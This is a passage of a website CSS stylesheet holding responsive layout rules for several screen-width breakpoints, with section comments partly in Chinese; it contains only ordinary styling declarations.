    .c_c1p1_slickul .c_c1p1_li {
        padding: 0 14px !important;
    }
    .c_c1p1_lic .c_tit4 {
        margin-bottom: 10px;
        font-weight: bold;
        color: #3C399A;
    }

    /* c2-e */

    /* e1-s */
    .c_e1p1_box {
        padding-top: 7.5vw;
    }
    .c_e1p1_fl .c_tit2 {
        margin-bottom: 20px;
    }
    .c_e1p1_fr {
        padding-left: 140px;
        margin-top: 90px;
    }
    .c_e1p1_fl .c_text p {
        margin-bottom: 20px;
    }
    .c_e1p1_frli {
        padding: 0 32px;
        margin-bottom: 50px;
    }
    .c_e1p1_frul {
        margin: 0 -32px;
    }
    .c_e1p1_frtop .c_e1p1_fig {
        font-size: 58px;
    }
    
    .c_e1p2_lictext {
        padding: 40px;
    }
    .c_e1p2_lictext .c_tit4 {
        margin-bottom: 15px;
    }

    .c_e1p3_li {
        padding: 0 10px;
    }
    .c_e1p3_ul {
        margin: 0 -10px;
    }
    .c_e1p3_box.c_b4p3_box{
        padding-bottom: 110px;
    }
    .c_e1p4_ul {
        margin: 0 -30px;
        padding-bottom: 130px;
    }
    .c_e1p4_lih {
        font-size: 40px;
        margin-bottom: 16px;
    }
    .c_e1p4_li2 {
        padding-left: 18px;
        position: relative;
    }
    .c_e1p4_li2::before {
        left: 4px;
        top: 12px;
        width: 4px;
        height: 4px;
    }
    .c_e1p4_li {
        padding: 0 30px;
    }
    .c_e1p5_tit {
        margin-bottom: 30px;
    }
    .c_e1p5_t {
        margin: 14px 0px;
        padding: 40px 30px;
    }
    .c_e1p5_tleft,.c_e1p5_tright {
        width: 48px;
    }
    .c_e1p5_tcen .c_tit5 {
        margin-bottom: 25px;
    }
    .c_e1p5_box.c_b4p3_box .slick-dots {
        top: calc(100% + 60px);
    }
    /* e1-e */

    /* e2-s */
    .c_e2p1_box {
        padding: 70px 0 140px;
    }
    .c_e2p2_box {
        padding-top: 100px;
        padding-bottom: 50px;
    }
    .c_e2p2_box .c_e2p1_tittext p {
        margin-bottom: 16px;
    }
    .c_e2p2_cut.c_f1slick_cut {
        margin-top: 35px;
    }
    .c_e2p2_frcon {
        margin-top: 70px;
    }
    .c_e2p2_fr {
        width: 50%;
        padding-left: 200px;
    }
    .c_e2p2_fr {
        padding-left: 140px;
    }
    .c_e2p3_swiper.swiper-container {
        padding-bottom: 80px;
    }
    .c_e2p3_box .c_e2p1_tittext {
        padding-bottom: 40px;
    }
    .c_e2p3_lia {
        padding: 20px;
    }
    /* e2-e */


    /* e2-new-s */
    .c_e2p1_titbox {
        margin-bottom: 60px;
    }
    .c_e2p1_ul {
        margin-top: 40px;
    }
    .c_e2p1_libig {
        font-size: 56px;
    }
    .c_e2p1_lism {
        font-size: 20px !important;
    }
    .c_e2p1_frbox1, .c_e2p1_frbox2 {
        padding-left: 30px;
        height: 75px;
    }
    .c_e2p1_frbox1 {
        margin-bottom: 30px;
    }
    .c_e2p1_frbox1 .c_imgbox, .c_e2p1_frbox2 .c_imgbox {
        width: 26px;
        margin-right: 18px;
    }
    /* e2-new-e */

    /* 弹窗 */
    .c_popup .c_h1p2_formbox {
        padding: 30px 70px 55px;
    }
    .c_i1 {
        padding-top: 65px;
    }
    .c_i1 h1 {
        margin-bottom: 30px;
    }


    .c_i1 h1{
        font-size: 40px;
    }

    .c_f1slick_box .c_f1slick_cut{
        position: absolute;
        bottom: 45px;
        left:calc(50% + 120px);
    }
    .c_e1p5_box {
        padding: 90px 0 150px;
    }

    /* 首页-s*/
    .g_sypt2_topli .ys_imgbox_cover {
        margin-bottom: 5px;
    }
    .g_sypt2_topli {
        padding: 8px 35px 10px;
    }
    #menu {
        left: 12px;
    }
    .g_sypt2_bot {
        padding-top: 80px;
    }
    .g_sypt2_botsk_word {
        padding-right: 50px;
    }
    .g_sytitle .c_tit2 {
        margin-bottom: 15px;
    }
    .g_sypt2_bot_btnfl {
        margin-bottom: 32px;
    }

    .std_symargin1 {
        margin-bottom: 80px;
    }
    .g_sypt3 {
        padding: 80px 0;
    }
    .g_sypt3sk0 {
        position: absolute;
        bottom: 47px;
        left: 0;
        z-index: 1;
        width: 500px;
    }
    .g_sypt3_wz .c_btnbox {
        margin-top: 45px;
    }
    .g_sypt3_wz {
        padding: 22px 30px 45px;
    }
    .g_sypt3_icon {
        width: 40px;
    }
    .g_sypt3 .slick-dots {
        bottom: -48px;
        padding-left: 30px;
    }
    .g_sypt3 .slick-dots li:first-child{
        margin-left: 0;
    }
    .g_sypt3sk2 .slick-prev {
        top: -40px;
        right: 60px;
        width: 48px;
        height: 48px;
    }
    .g_sypt3sk2 .slick-next {
        top: -40px;
        right: 0;
        width: 48px;
        height: 48px;
    }
    .g_sypt3sk2li .c_text {
        margin-bottom: 12px;
    }
    .g_sypt4 .g_sytitle {
        margin: 0 auto 60px;
    }
    .g_sypt4li.on .g_sypt4li_nr {
        bottom: 50px;
    }
    .g_sypt4li_nr .c_text p {
        margin-bottom: 25px;
    }
    .g_sypt4li_nr .c_tit4 {
        margin-bottom: 5px;
    }
    .g_sypt4li_title {
        bottom: 60px;
    }
    .g_sypt5_box {
        margin-top: 0px;
    }
    .g_sypt5nrfr {
        padding-left: 85px;
    }
    .g_sypt5nrfrli {
        margin-bottom: 35px;
    }
    .g_sypt5 .c_btnbox {
        margin-top: 35px;
    }
    .g_sypt5bj {
        bottom: 120px;
        right: 40px;
        width: 420px;
    }
    .g_sypt6bj {
        width: 100%;
        height: 750px;
    }
    .g_sypt6fr_lip1 span, .g_sypt6fr_lip1 {
        font-size: 50px;
    }
    .g_sypt6fr_li {
        padding: 0 40px;
        margin-bottom: 80px;
    }
    .g_sypt6fr_ul {
        margin: 0 -40px;
    }
    .g_sypt6fr {
        width: 50%;
        padding-left: 100px;
    }
    .g_sypt6fl {
        width: 50%;
        padding-right: 20px;
    }
    .g_sypt6bj img{
        width: 100%;
        object-fit: cover;
    }
    .g_sypt3sk2 {
        width: 21%;
    }
    .he_bandli {
        width: 28px;
        height: 28px;
        margin: 50px 0;
    }
    .ys_banner {
        margin-top: 83px;
    }
    .g_sypt2_bot_btnicon {
        position: relative;
        width: 80px;
        height: 55px;
        background: #F5F5F7;
    }
    .g_sypt2_bot_btnicon img {
        width: 26px;
    }
    .g_sypt2_top {
        padding-top: 20px;
    }
    .g_sypt4ul {
        height: 438px;
    }
    /* 首页-e */

    .c_e2p3_swiper.swiper-container-horizontal>.swiper-pagination-progressbar{
        top: initial;
        bottom: 0;
        height: 2px;
        left: 0px;
        width:100%;
        width: 82.5vw;
    }
    .he_bandot{
        width: 100%;
    }





    .c_c1p1fr_posab .c_c1p1_ul:last-child{
        width: 589px;
        left: calc(-50% - 15px);
    }

    .c_d4clear_right {
        padding-left: 100px;
    }
    .c_d4clear_right .c_tit4 {
        margin-bottom: 15px;
    }
    .c_d4clear_item {
        margin-bottom: 130px;
    }


    .c_d1_download{
        padding-top: 15px;
    }

    .c_e1p1_fr {
        padding-left: 140px;
        margin-top: 120px;
    }

    .g_sypt3sk2_bj{
        width: 110px;
    }

    .g_sypt3sk2_bj{
        width: 100px;
    }

    .c_f1slick_lic1::after{
        border-left: 108.8px solid #fff;
        border-top: 40px solid transparent;
    }
    
    /* 1680-end */
}

@media screen and (max-width: 1560px) {
    .c_tit1{
        font-size: 40px;
    }
    .c_tit2{
        font-size: 38px;
    }
    .c_tit3{
        font-size: 28px;
    }
    .c_tit4{
        font-size: 22px;
    }
    .c_tit5{
        font-size: 18px;
    }

    .yxedr_active h1{
        font-size: 40px;
        margin-bottom: 25px;
    }
    .yxedr_active h2{
        font-size: 38px;
        margin-bottom: 20px;
    }
    .yxedr_active h3{
        font-size: 28px;
        margin-bottom: 15px;
    }
    .yxedr_active h4{
        font-size: 22px;
        margin-bottom: 12px;
    }
    .yxedr_active h5{
        font-size: 18px;
        margin-bottom: 12px;
    }
    .yxedr_active h6{
        font-size: 16px;
        margin-bottom: 12px;
    }
    .c_padd1{
        padding-top: 80px;
    }
    .c_paddB130{
        padding-bottom: 90px;
    }
    .c_marB130{
        margin-bottom: 90px;
    }
    .std_nymargin1 {
        padding-top: 60px !important;
        padding-bottom: 40px !important;
    }
    .std_symargin2{
        margin-bottom: 50px !important;
    }

    
    
    /* b1-s */
    .c_b2fr_licon {
        padding-bottom: 25px;
    }
    
    .c_b2fr_img {
        width: 340px;
    }
    .c_b2fr_right {
        width: calc(100% - 340px);
        padding-left: 40px;
    }
    .c_b2fr_li {
        margin-bottom: 50px;
    }
    .c_btnfl .c_text,.c_btnimg{
        line-height: 46px;
    }
    .c_b2fr_ul{
        margin-bottom: 90px;
    }
    
    /* b1-e */
    /* b2-s */
    .c_b2info_fr {
        width: 360px;
        margin-top: 20px;
    }
    .c_b2info_fl {
        width: calc(100% - 360px);
        padding-right: 40px;
    }
    .c_b2info_fltit {
        margin-bottom: 25px;
    }
    .c_b2info_flcon p {
        margin-bottom: 10px;
    }
    .c_b2 {
        padding-top: 80px;
    }
    .c_b2info {
        margin-bottom: 70px;
    }
    /* b2-e */
    /* c1-s */
    .c_c1con_info {
        width: 80%;
        min-height: 280px;
        margin-top: -140px;
        padding: 25px 15px 20px 0;
    }
    .c_c1info_t .c_imgboxs {
        margin-bottom: 10px;
    }
    .c_c1info_t .c_tit4 {
        margin-bottom: 10px;
    }
    .c_c1con_padleft {
        padding-left: 20px;
    }
    .c_c1li {
        margin-bottom: 60px;
    }
    .c_c1list {
        margin-bottom: 80px;
    }
    /* c1-e */
    /* d1-s */
     .c_d1fr_licon {
        padding: 25px 20px 15px 20px;
    }
    .c_d1_imgicon {
        width: 65px;
        margin-bottom: 15px;
    }
    .c_d1_imgtype {
        width: 26px;
    }
    .c_tit5box {
        padding-bottom: 30px;
        margin-bottom: 10px;
    }
    .c_d1fr_li {
        padding: 0 12px;
        margin-bottom: 55px;
    }
    .c_d1fr_ul {
        margin: 0 -12px;
    }
    .c_b2fr_list {
        margin-bottom: 40px;
    }
    .c_b2fr_list {
        margin-bottom: 30px;
    }

    /* d1-e */
    /* d2-s */
    .c_d2nav_li {
        margin: 0px 25px;
    }
    .c_d2nav {
        margin-bottom: 50px;
    }
    .c_d2list_li {
        padding: 0 14px;
        margin-bottom: 50px;
    }
    .c_d2list_ul {
        margin: 0 -14px;
    }

    .c_videobox {
        position: relative;
        margin-bottom: 10px;
    }
    .c_d2list_time {
        margin-bottom: 4px;
    }
    .c_d2list {
        margin-bottom: 30px;
    }
    /* d2-e */
    /* d3-s */
    .c_d3li_t {
        padding-bottom: 28px;
    }
    .c_d3li_b {
        padding: 14px 0 15px;
    }
    .c_d3li_t .c_tit5 {
        padding-right: 110px;
    }
    .c_d3li {
        margin-bottom: 30px;
    }
    .c_d3list {
        margin-bottom: 80px;
    }
    
    /* d3-e */

     /* d4-s */ 
     .c_d4fl {
        width: 410px;
    }
    .c_d4fr {
        width: calc(100% - 410px);
        padding-left: 35px;
    }
    .c_d4clear {
        padding-bottom: 100px;
    }
    .c_d4fl_li {
        margin-bottom: 22px;
    }
    .c_bcon {
        padding: 85px 0 100px;
    }
    .c_bcon_fl .c_tit2 {
        margin-bottom: 12px;
    }
    .c_bcon_fl{
        padding-right: 200px;
     }
    /* d4-e */
    /* f1-s */
    .c_f1slick2 {
        margin-top: 10px;
    }
    .c_f1slick_fr {
        padding-left: 100px;
    }
    .c_f1slick_time {
        margin-bottom: 5px;
    }
    .c_f1slick_lic2 .c_tit4 {
        margin-bottom: 15px;
    }
    .c_f1slick_text {
        margin-bottom: 55px;
    }
    .c_f1slick_cut {
        margin-top: 45px;
    }
    .c_f1slick_prev, .c_f1slick_next {
        width: 46px;
    }
    .c_f1slick_libg{
        width: 105px;
        bottom: -14px;
        right: -12px;
    }
    .c_f1slick_clear {
        padding-bottom: 50px;
    }
    .c_f1list_lib {
        padding: 15px 25px 25px 0;
    }
    .c_f1_paddleft {
        padding-left: 25px;
    }
    .c_f1list_li {
        margin-bottom: 60px;
    }
    .c_f1list_box {
        margin-bottom: 20px;
    }
    .c_f1list_li.c_f1list_spe .c_f1list_lia {
        padding-top: 20px;
    }
    /* f1-e */
     /* f2-s */
     .c_f2tit .c_tit4 {
        margin-bottom: 15px;
    }
    .c_f2con {
        padding-top: 30px;
        margin-bottom: 30px;
    }
    .c_f2share {
        margin-bottom: 60px;
    }
    .c_wx {
        margin-left: 25px;
        margin-right: 17px;
    }
    .c_shareqr {
        width: 75px;
    }
    .c_f2tit_info {
        padding-bottom: 8px;
    }
    .c_f2tit_item {
        margin: 0 20px;
    }
    .c_f2cutpage_li:first-child {
        padding-right: 35px;
    }
    .c_f2cutpage_li:last-child {
        padding-left: 35px;
    }
    /* f2-e */
    /* g1-s */
    .c_g1p1_lifl {
        padding-right: 110px;
    }
    .c_g1p1_li {
        margin-bottom: 100px;
    }
    .c_g1p1_box {
        padding-bottom: 110px;
        margin-bottom: 110px;
    }
    .c_g1p2_box {
        padding-top: 60px;
    }
    .c_g1p2_swiper {
        padding-bottom: 70px !important;
    }
    /* g1-e */
    /* g2-start */
    .c_g2licon_t {
        padding: 25px 25px;
    }
    .c_g2li {
        margin-bottom: 25px;
    }
    .c_g2licon_tfl2_item {
        margin-left: 30px;
        font-size: 16px;
    }
    .c_g2list {
        margin-bottom: 80px;
    }
    .c_g2licon_tfl2_item p{
        font-size: 16px;
    }
    .c_g2licon_t .c_d3li_icon {
        top: 35px;
        right: 30px;
    }
    .c_g2licon_tfl {
        width: 68%;
    }
    .c_g2licon_b {
        padding: 25px;
    }
    .c_g2licon_blist {
        margin-bottom: 45px;
    }
    /* g2-end */
    /* h1-s */
    .c_h1p1c1_fl .c_tit2 {
        margin-bottom: 30px;
        margin-top: 0px;
    }
    .c_h1p1c1_fr {
        padding-left: 10px;
    }
    .c_h1p1c1_li {
        padding: 0 12px;
        margin-bottom: 10px;
    }
    .c_h1p1c1_ul {
        margin: 0 -12px;
    }
    .c_h1_padl {
        padding-left: 24px;
    }
    .c_h1p1c2_img {
        width: 60px;
        margin: 0 auto 10px;
    }
    .c_h1p1c2_img img:last-child {
        width: 25px;
    }
    .c_h1p1c2 {
        padding: 25px 10px;
    }
    .c_h1p1c2_li {
        padding: 0 20px;
    }
    .c_h1p1c2_ul {
        margin: 0 -20px;
    }
    .c_h1p1_box {
        margin-bottom: 70px;
    }
    .c_h1p2_fl {
        padding-top: 40px;
    }
    .c_h1p2_fl .c_text {
        margin-bottom: 100px;
    }
    .c_h1p2_formbox {
        padding: 50px 45px 50px 45px;
    }
    .c_h1p2_fcsub .c_btn {
        background-color: #3C399A;
        width: 160px;
    }
    .c_h1p2_fcheck {
        margin-bottom: 30px;
    }
    .c_h1p2_fitemb,
    .c_h1p2_fitemtext,
    .c_h1p2_fitemy,
    .c_h1p2_fitemimg,
    .c_h1p2_fcheck {
        margin-top: 15px;
    }
    .c_h1p1c1_lih .c_imgbox {
        width: 18px;
    }
    /* h1-e */
    /* footer-s */
    .c_foot1 {
        padding-bottom: 30px;
    }
    .c_foot2 {
        padding-top: 35px;
    }
    .c_foot2_left {
        padding-right: 30px;
    }
    .c_fleft_t {
        margin-bottom: 25px;
    }
    .c_foot2_rli {
        margin-bottom: 10px;
    }
    .c_foot2_cc1 .c_tit5 {
        margin-bottom: 10px;
    }
    .c_footer_logo {
        width: 138px;
    }
    .c_copy{
        padding:14px 0;
    }
    /* footer-e */
    /* nav-s */
    .c_navlogo {
        width: 140px;
        left: 65px;
    }
    .c_navul {
        padding-right: 35px;
    }
    .c_navlang, .c_navsesarch {
        padding: 0 6px;
    }
    .c_navli {
        margin: 0 9px;
    }
    .c_nava {
        line-height: 80px;
    }
    .c_navul2 {
        width: 180px;
        padding: 10px;
    }
    .c_navli2c {
        line-height: 40px;
    }
    .ys_search03_searchbox {
        height: 160px;
    }
    .c_main{
        margin-top: 80px;
    }
    /* nav-e */

    /* b4-s */
    .c_b4p1_fr {
        padding:0 80px !important;
    }
    .c_b4p1_frli {
        padding: 0 0px;
    }
    .c_b4p1_frul{
        margin: 0;
    }
    .c_b4p1_fllia>.c_text {
        margin-bottom: 25px;
    }
    .c_b4p1_fllia .c_tit2 {
        margin-bottom: 15px;
    }
    .c_b4p1_flul2 {
        margin-bottom: 60px;
    }
    .c_b4p1_box {
        margin-top: 60px;
        margin-bottom: 130px;
    }
    .c_b4p2_nul {
        max-width: 740px;
    }
    .c_b4p2_nav {
        top: 80px !important;
    }
    .c_b4p2_nc {
        line-height: 65px;
    }
    .c_b4p2_navbox {
        height: 65px;
    }
    .c_b4p2_nc.c_tit5{
        font-size: 16px;
    }
    .c_b4p2_fcon .c_tit4 {
        margin-bottom: 10px;
    }
    .c_b4p2_fcon .c_b4p2_num {
        font-size: 34px;
        margin-bottom: 2px;
    }
    .c_b4p2_fl {
        padding: 0 80px;
    }
    .c_b4p2_lieven .c_b4p2_flex .c_b4p2_fl {
        padding: 0 80px;
    }

    .c_b4p3_lifr .c_tit4 {
        margin-bottom: 20px;
    }
    .c_b4p3_lifr {
        padding: 0 26px;
        padding-top: 50px;
    }
    .c_b4p3_lifr .c_text {
        margin-bottom: 60px;
    }
    .c_b4p3_li {
        padding: 0 10px;
    }
    .c_b4p3_ul {
        margin: 0 -10px;
    }
    .c_b4p3_lifl {
        padding-right: 0px;
    }
    .c_b4p3_box .slick-dots li {
        width: 8px;
        height: 8px;
        margin: 0 5px;
    }
    .c_b4p4_li {
        padding: 0 10px;
    }
    .c_b4p4_ul {
        margin: 0 -10px;
    }
    .c_b4p4_lib {
        padding: 15px 20px 30px;
    }
    .c_b4p4_lib .c_tit4 {
        margin-bottom: 5px;
    }


    .c_b4p2_boxs {
        padding-top: 50px;
        padding-bottom: 60px;
    }
    .c_b4p2s_tit {
        padding-bottom: 30px;
    }
    .c_b4p2s_li {
        padding: 0 14px;
        margin-bottom: 28px;
    }
    .c_b4p2s_ul {
        margin: 0 -14px;
    }
    .c_b4p2s_lic {
        padding: 30px 30px 35px;
    }
    .c_b4p2s_fig {
        font-size: 30px;
        margin-bottom: 10px;
    }
    .c_b4p2s_lic .c_tit4 {
        margin-bottom: 12px;
    }

    /* b4-e */

    /* c2-s */

    .c_c1p1_li {
        padding: 0 10px;
        margin-bottom: 20px;
        max-height: 240px;
    }
    .c_c1p1_ul {
        margin: 0 -10px;
    }
    .c_c1p1_lic {
        padding: 20px;
    }
    .c_c1p1fr_con {
        margin-top: 50px;
    }
    
    .c_c1p1 {
        min-height: 33.85vw;
        padding-top: 60px;
        margin-bottom: 180px;
    }
    .c_c1p1_fl .c_c1p1_hbox {
        margin-bottom: 25px;
    }
    .c_c1p2_li {
        padding: 0 14px;
        margin-bottom:28px;
    }
    .c_c1p2_ul {
        margin: 0 -14px;
    }
    .c_c1p2_lic {
        padding: 30px 35px 45px;
    }
    .c_c1p2{
        padding-bottom: 50px !important;
    }
    .c_c1p3_li.swiper-slide {
        padding: 0 13px;
    }
    .c_c1p3_swiper.swiper-container {
        margin: 0 -13px;
    }
    .c_c1p3_li .c_tit4::before {
        height: 24px;
    }
    .c_c1p3_li .c_tit4 {
        margin-top: 15px;
        padding-left: 15px;
    }

    .c_c1p1_slickul  .c_c1p1_li {
        padding: 0 10px;
        margin-bottom: 20px;
        max-height: initial;
    }
    .c_c1p1_slickul .c_c1p1_li .c_c1p1_lic {
        margin-bottom: 0;
        min-height: 245px;
    }
    .c_c1p1_slickul {
        margin: 30px -10px 30px;
    }
    .c_c1p1_slickul .c_c1p1_li {
        padding: 0 10px !important;
    }
    .c_c1p1_slick_cut {
        margin-bottom: 50px;
    }
    .c_f1slick_prev, .c_f1slick_next {
        margin-right: 14px;
    }

    /* c2-e */

    /* e1-s */
    .c_e1p1_box {
        padding-top: 5.5vw;
    }
    .c_e1p1_frtop .c_e1p1_fig {
        font-size: 50px;
    }
    .c_e1p1_fr {
        padding-left: 88px;
        margin-top: 115px;
    }
    .c_e1p1_frli {
        padding: 0 26px;
        margin-bottom: 40px;
    }
    .c_e1p1_frul {
        margin: 0 -26px;
    }
    .c_e1p1_box{
        height: initial;
        min-height: 48.96vw;
    }
    .c_e1p1_fl .c_text p {
        margin-bottom: 12px;
    }
    .c_e1p1_fl .c_tit2 {
        margin-bottom: 16px;
    }
    .c_e1p1_frtop {
        margin-bottom: 12px;
    }
    .c_e1p2_lictext {
        padding: 30px;
    }
    .c_e1p2_lictext .c_tit4 {
        margin-bottom: 10px;
    }
    .c_e1p3_box.c_b4p3_box{
        padding-bottom: 90px;
    }
    .c_e1p4_lih {
        font-size: 34px;
        margin-bottom: 12px;
    }
    .c_e1p4_ul {
        margin: 0 -25px;
        padding-bottom: 100px;
    }
    .c_e1p4_li {
        padding: 0 25px;
    }
    .c_e1p5_tit {
        margin-bottom: 20px;
    }
    .c_e1p5_t {
        margin: 12px 0px;
        padding: 35px 25px;
    }
    .c_e1p5_tleft,.c_e1p5_tright {
        width: 44px;
    }
    .c_e1p5_tcen .c_tit5 {
        margin-bottom: 15px;
    }
    .c_e1p5_box.c_b4p3_box .slick-dots {
        top: calc(100% + 40px);
    }
    /* e1-e */
    /* e2-s */
    .c_e2p1_box {
        padding: 60px 0 110px;
    }
    .c_e2p2_box {
        padding-top: 80px;
        padding-bottom: 40px;
    }
    .c_e2p2_box .c_e2p1_tittext p {
        margin-bottom: 14px;
    }
    .c_e2p2_frcon {
        margin-top: 65px;
    }
    .c_e2p2_fr {
        padding-left: 140px;
    }
    .c_e2p2_fr {
        padding-left: 110px;
    }
    
    .c_e2p3_swiper.swiper-container {
        
        padding-bottom: 60px;
    }
    .c_e2p3_box .c_e2p1_tittext {
        padding-bottom: 35px;
    }
    /* e2-e */
    
    /* e2-new-s */
    .c_e2p1_titbox {
        margin-bottom: 60px;
    }
    .c_e2p1_fl .c_tit4 {
        font-weight: bold;
        margin-bottom: 10px;
    }
    .c_e2p1_ul {
        margin-top: 30px;
    }
    .c_e2p1_frbox1 {
        margin-bottom: 20px;
    }
    .c_e2p1_frbox1, .c_e2p1_frbox2 {
        padding-left: 25px;
        height: 65px;
    }
    .c_e2p1_frbox1 .c_imgbox, .c_e2p1_frbox2 .c_imgbox {
        width: 23px;
        margin-right: 12px;
    }
    .c_e2p1_libig {
        font-size: 42px;
    }
    /* e2-new-e */
    /* 弹窗 */
    .c_popup .c_h1p2_formbox {
        padding: 30px 60px 45px;
    }
    .c_i1 h1{
        font-size: 36px;
    }
    .c_f1slick_box .c_f1slick_cut{
        position: absolute;
        bottom: 40px;
        left:calc(50% + 100px);
    }
    .c_e1p5_box {
        padding: 70px 0 120px;
    }
    /* 首页-s */
    .g_sypt2_topli {
        padding: 8px 25px 10px;
    }
    .he_bandli {
        width: 26px;
        height: 26px;
        margin: 40px 0;
    }
    .he_bandli span::before {
        width: 5px;
        height: 5px;
    }
    .g_sypt2_topli .ys_imgbox_cover {
        margin-bottom: 0px;
    }
    .std_symargin1 {
        margin-bottom: 60px;
    }
    .g_sypt2_bot {
        padding-top: 60px;
    }
    .g_sytitle .c_tit4 {
        margin-bottom: 5px;
    }
    .g_sytitle .c_tit2 {
        margin-bottom: 10px;
    }
    .g_sypt2_bot_btnfl {
        margin-bottom: 27px;
    }
    .std_symargin2 {
        margin-bottom: 40px;
    }
    .g_sypt3sk2 {
        width: 22%;
    }
    .g_sypt3sk1 {
        width: 700px;
    }
    .g_sypt3_img {
        width: 700px;
    }
    .g_sypt3_wz .c_btnbox {
        margin-top: 35px;
    }
    .g_sypt3_wz {
        padding: 20px 30px 40px;
    }
    .g_sypt3sk2 .slick-prev {
        top: -30px;
        right: 55px;
        width: 44px;
        height: 44px;
    }
    .g_sypt3sk2 .slick-next {
        top: -30px;
        right: 0;
        width: 44px;
        height: 44px;
    }
    .g_sypt3sk2li .c_text {
        margin-bottom: 7px;
    }
    .g_sypt4 .g_sytitle {
        margin: 0 auto 35px;
    }
    .g_sypt4li_nr .c_text p {
        margin-bottom: 20px;
    }
    .g_sypt4li.on .g_sypt4li_nr {
        bottom: 40px;
    }
    .g_sypt4li_title {
        bottom: 55px;
    }
    .g_sypt5_box {
        margin-top: 0px;
    }
    .g_sypt5nrfl_top {
        margin-bottom: 30px;
    }
    .g_sypt5nrfrli {
        margin-bottom: 28px;
    }
    .g_sypt5nrfr {
        padding-left: 65px;
    }
    .g_sypt5 .c_btnbox {
        margin-top: 30px;
    }
    .g_sypt6bj {
        height: 620px;
    }
    .g_sypt6fr_lip1 span, .g_sypt6fr_lip1 {
        font-size: 40px;
    }
    .g_sypt6fr {
        padding-left: 70px;
    }
    .g_sypt6fr_li {
        padding: 0 30px;
        margin-bottom: 60px;
    }
    .g_sypt6fr_ul {
        margin: 0 -30px;
    }
    .g_sypt6fl .c_btnbox {
        margin-top: 43px;
    }
    .g_sypt3 {
        padding: 60px 0;
    }
    .g_sypt3sk2_img {
        width: 100%;
    }
    .g_sypt4 .g_sytitle {
        margin: 0 auto 25px;
    }
    .g_sypt4li_title {
        bottom: 45px;
    }
    .g_sypt5_box {
        margin-top: 0px;
    }
    .std_symargin2 {
        margin-bottom: 35px;
    }
    .g_sypt5nrfl_top {
        margin-bottom: 25px;
    }
    .g_sypt5nrfrli {
        margin-bottom: 20px;
    }
    .g_sypt5nrfr {
        padding-left: 50px;
    }
    .g_sypt5 .c_btnbox {
        margin-top: 15px;
    }
    .g_sypt6bj {
        height: 560px;
    }
    .g_sypt6fr_li {
        padding: 0 20px;
        margin-bottom: 45px;
    }
    .g_sypt6fr_ul {
        margin: 0 -20px;
    }
    .g_sypt6fl {
        padding-right: 10px;
    }
    .g_sypt6fl .c_btnbox {
        margin-top: 30px;
    }
    .g_sypt6fl .g_sytitle {
        text-align: left;
        margin-bottom: 10px;
    }
    .g_sypt6fr_lip1 span, .g_sypt6fr_lip1 {
        font-size: 38px;
    }
    .g_sypt6fr_lip1 {
        margin-bottom: 10px;
    }
    .g_sypt6fr_lip2 {
        padding-top: 5px;
    }
    .g_sypt2_botsk_word   .std_symargin2 {
        margin-bottom: 25px;
    }
    .g_sypt2_botsk_word {
        padding-right: 42px;
    }
    .g_sypt3_btn .c_btn {
        background: transparent;
        width: 170px;
    }
    .ys_banner {
        margin-top: 79px;
    }
    .g_sypt5bj {
        bottom: 100px;
        right: 40px;
        width: 350px;
    }

    /* 首页-e */

    .c_c1p1fr_posab {
        width: 490px;
    }
    .c_c1p1fr_posab .c_c1p1_ul:last-child{
        width: 506px;
        left: calc(-50% - 10px);
    }

    .c_d4clear_right {
        padding-left: 70px;
    }
    .c_d4clear_right .c_tit4 {
        margin-bottom: 10px;
    }
    .c_d4clear_item {
        margin-bottom: 90px;
    }

    .c_d1_download{
        padding-top: 10px;
    }
    /* 1560end */
}

/* 1440~1200 pc小屏幕 重点*/
@media screen and (max-width: 1440px) {
    .c_tit1{
        font-size: 38px;
    }
    .c_tit2{
        font-size: 32px;
    }
    .c_tit3{
        font-size: 24px;
    }
    .c_tit4{
        font-size: 20px;
    }
    .c_tit5{
        font-size: 16px;
    }
    .yxedr_active h1{
        font-size: 38px;
        margin-bottom: 22px;
    }
    .yxedr_active h2{
        font-size: 32px;
        margin-bottom: 18px;
    }
    .yxedr_active h3{
        font-size: 24px;
        margin-bottom: 12px;
    }
    .yxedr_active h4{
        font-size: 20px;
        margin-bottom: 12px;
    }
    .yxedr_active h5{
        font-size: 16px;
        margin-bottom: 12px;
    }
    .yxedr_active h6{
        font-size: 16px;
        margin-bottom: 12px;
    }

    .c_padd1{
        padding-top: 60px;
    }
    .c_paddB130{
        padding-bottom: 70px;
    }

    .c_marB130{
        margin-bottom: 70px;
    }
    .std_nymargin1 {
        padding-top: 50px !important; 
        padding-bottom: 30px !important;
    }
    .std_nymargin4{
        padding-bottom: 15px !important;
    }
    .std_symargin2{
        margin-bottom: 40px !important;
    }
    .std_symargin2{
        margin-bottom: 35px !important;
    }
    /* banner-s */
    .c_bannercon_box {
        padding-top: 70px;
    }
    /* banner-e */

    /* b1-s */
    .c_b2fr_img {
        width: 310px;
    }
    .c_b2fr_right {
        width: calc(100% - 310px);
        padding-left: 20px;
    }
    .c_b2fr_right .c_tit4 {
        margin-bottom: 10px;
    }
    .c_b2fr_rul {
        margin-bottom: 25px;
    }
    .c_btnfl .c_text, .c_btnimg {
        line-height: 44px;
    }
    .c_b2fr_li {
        margin-bottom: 40px;
    }


    .c_b2fl_ul2 {
        padding-top: 16px;
    }
    .c_b2fl_li1 {
        margin-bottom: 8px;
    }
    .c_b2fl_li2 {
        margin-bottom: 8px;
    }
    .c_b2fl_ul3 {
        padding-top: 10px;
    }
    .c_b2fl_li3 {
        padding-bottom: 5px;
    }
    .c_b2fl_c2 .c_text {
        padding-left: 14px;
    }
    .c_b2fl_text3 {
        padding-left: 30px;
    }
    .c_b2fr_ul{
        margin-bottom: 70px;
    }
    /* b1-e */
    /* b2-s */
    .c_b2 {
        padding-top: 60px;
    }
    .c_b2info_fr {
        width: 320px;
        margin-top: 15px;
    }
    .c_b2info_fl {
        width: calc(100% - 320px);
        padding-right: 30px;
    }
    .c_b2info_fltit {
        margin-bottom: 15px;
    }
    .c_b2info_flcon p {
        margin-bottom: 8px;
    }
    .c_b2info {
        margin-bottom: 50px;
    }

    .c_b2con_h {
        padding-bottom: 8px;
        margin-bottom: 15px;
    }
    .c_b2con_iteml {
        margin-bottom: 25px;
    }
    .c_b2con_item {
        margin-bottom: 35px;
    }
    /* b2-e */
    /* c1-s */
    .c_c1con_info {
        width: 80%;
        min-height: 270px;
        margin-top: -140px;
        padding: 25px 15px 20px 0;
    }
    .c_c1info_t .c_imgboxs {
        margin-bottom: 8px;
    }
    .c_c1info_t .c_tit4 {
        margin-bottom: 8px;
    }
    .c_c1con_padleft {
        padding-left: 18px;
    }
    .c_c1ul {
        margin: 0 -15px;
    }
    .c_c1li {
        padding: 0 15px;
